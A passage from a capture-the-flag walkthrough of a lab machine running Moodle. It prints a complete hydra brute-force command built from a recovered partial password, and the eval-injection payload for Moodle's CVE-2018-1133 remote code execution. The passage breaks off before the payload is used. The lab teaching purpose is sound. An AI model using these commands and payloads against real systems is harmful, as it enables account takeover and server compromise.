 That means we could not check it directly, so let's check it from the source code of original page.
We found it from
That means we could not check it directly, so let's check it from the source code of original page.
We found it from view-source:http://teacher.htb/gallery.html
<li><a href="[#](view-source:http://teacher.htb/gallery.html#)"><img src="[images/5.png](view-source:http://teacher.htb/images/5.png)" onerror="console.log('That\'s an F');" alt=""></a></li>
However I find it, 5.png isn’t an image, but a note:
Hi Servicedesk,
I forgot the last charachter of my password. The only part I remembered is Th4C00lTheacha.
Could you guys figure out what the last charachter is, or just reset it?
Thanks,
Giovanni
From the note I know all but the last character of the password to log into something. I’ll use python to generate passwords:
python3 -c 'import string; print("\n".join([f"Th4C00lTheacha{c}" for c in string.printable[:-5]]))' > passwords
Now I’ll use hydra to try them and find the password:
hydra -l Giovanni -P passwords 10.10.10.153 http-post-form "/moodle/login/index.php:anchor=&username=^USER^&password=^PASS^&rememberusername=1:Invalid login"
Or we can use burpsuite Intruder to check them.
 And we get the password
And we get the password Giovanni:Th4C00lTheacha#
By searching the exploits of Moodle, we found Moodle 3.4.1 - Remote Code Execution from exploit-db
CVE-2018-1133 was a vulnerability that allows any user in the teacher role to get remote code execution through Moodle. The vulnerability is in the part of the code that allows a teacher to define a problem like “What is {x} + {y}?”, and have different x and y for each student. Moodle picks a random x and y, and then gets the answer by calling php’s eval() on the formula input. So if I can poison the input, I can get it to run my code. The post gives the following string that will give execution and bypass filters:
/*{a*/`$_GET[0]`;//{x}}
That means we can use this payload in the quiz creating page
Firstly we can add a quiz:

